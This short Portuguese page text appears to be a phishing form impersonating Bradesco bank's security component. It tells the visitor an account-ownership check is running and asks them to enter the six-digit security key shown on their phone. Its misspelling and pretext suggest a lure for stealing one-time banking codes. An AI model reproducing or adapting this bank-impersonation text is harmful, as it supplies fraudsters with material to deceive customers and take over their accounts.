 Bradesco
Componente de Segurança Bradesco
Confirmação de Titularidade
A Verificação está sendo processada...
Para sua segurança, o acesso aos canais de auto-atendimento possuem senhas
específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você
pode ter com suas senhas e que contribuirão ainda para sua segurança.
Para confirmar sua titularidade, seu computador será sincronizado com o sistema
Digite a chave informada no visor do seu celular
Digite a chave
informada no visor do
seu celular.
CHAVE DE
SEGURANÇA
??????
Confirmar
? (6 dígitos)
Processo da execussão: VERIFICAÇÃO DA TITULARIDADE DA CONTA
Bradesco
GAS•TECNOLOGIA